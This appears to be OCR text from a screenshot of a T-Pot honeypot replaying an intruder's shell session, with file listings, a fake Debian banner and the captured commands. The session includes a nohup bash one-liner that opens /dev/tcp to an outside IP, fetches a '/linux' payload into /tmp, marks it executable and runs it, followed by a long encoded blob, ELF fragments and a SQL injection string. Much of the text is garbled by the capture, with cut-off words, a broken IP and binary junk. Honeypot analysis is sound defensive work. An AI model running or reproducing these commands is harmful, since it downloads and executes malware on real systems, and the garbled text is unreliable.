 root@r8-h1:/ilab/sample/aws
-rwxrwx--- 1 tpot tpot 11962 Sep 16 06:32 7313588da66e202ab59eca383ebe54a740585c974b52f0ace641e29cf8c8e540
-rwxrwx--- 1 tpot tpot 67597 Sep 16 07:36 2f84819369879376edde6a59b0f11df24a1fcfe5f2ece92d6d1333ea75cb2dda
[root@deadplayroom:~/data]# playlog fbbefcb02ebfd27645e054b1c635bc7436c138166270ae64d393724a080e76ed
T-Pot H
The programs included with the Debian GNU/Linux system ree software;
the exact distribution terms for each program are desc in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to xtent
permitted by applicable law.
root@ubuntu:~# nohup bash -c "exec 6<>/dev/tcp/42.194. 8/60113 && echo -n 'GET /linux' >&6 && cat 0<&6 > /tm
p/BYuwqHwFGE && chmod +x /tmp/BYuwqHwFGE && /tmp/BYuwq O66BLo2kJD2uljGKpzw6rIkwmKk4JKyBNJasMzmziTSApzw6rIkzm
Kw4PrOKM4qzOzyoljGOqDA8rYk0ir07OKyWNIqzOzqziTmPpzw6rIk rOMNpasPj6zijSCqzo7roogiag6JK+KM5avPCSqizqOrTs6qZgxgK
8kM6+WMYGkJDKogjaIrDs/vYkwibM4Oq2WMoisJDOlgjaIrDg4vYky OPMJavMDytiTGBvTg7q5YyiqkkO6+PLomlMzCriDGKrSo7rYsuia0
7JKyNM5avPTCriDGIrSo+qpY5gLM4OqmWNImnPDqsijmNsArNsi2HB
nohup: ignoring input and appending output to 'nohup.o
root@ubuntu:~# dd bs=1 count=1911588 > /tmp/PRxLXcrVnN
dd: .s: No such file or directory
root@ubuntu:~# ELF
root@ubuntu:~# pMl@@8>
root@ubuntu:~# nohup bash -c "exec 6<>/dev/tcp/42.194. 8/60113 && echo -n 'GET /linux' >&6 && cat 0<&6 > /tm
p/BYuwqHwFGE && chmod +x /tmp/BYuwqHwFGE && /tmp/BYuwq O66BLo2kJD2uljGKpzw6rIkwmKk4JKyBNJasMzmziTSApzw6rIkzm
Kw4PrOKM4qzOzyoljGOqDA8rYk0ir07OKyWNIqzOzqziTmPpzw6rIk rOMNpasPj6zijSCqzo7roogiag6JK+KM5avPCSqizqOrTs6qZgxgK
8kM6+WMYGkJDKogjaIrDs/vYkwibM4Oq2WMoisJDOlgjaIrDg4vYky OPMJavMDytiTGBvTg7q5YyiqkkO6+PLomlMzCriDGKrSo7rYsuia0
7JKyNM5avPTCriDGIrSo+qpY5gLM4OqmWNImnPDqsijmNsArNsi2HB 0
O0O6(6(Qtd?UPX!
root@ubuntu:~# ^J%}ELFp
root@ubuntu:~# >D6@/XJ'8
-bash: syntax error: unexpected end of file
root@ubuntu:~#
root@ubuntu:~# W[root@deadplayroom:~/data]#
Color
' OR '1'='1'-- '
5135 -> 172.16.71.2:80
Type here to search
zoom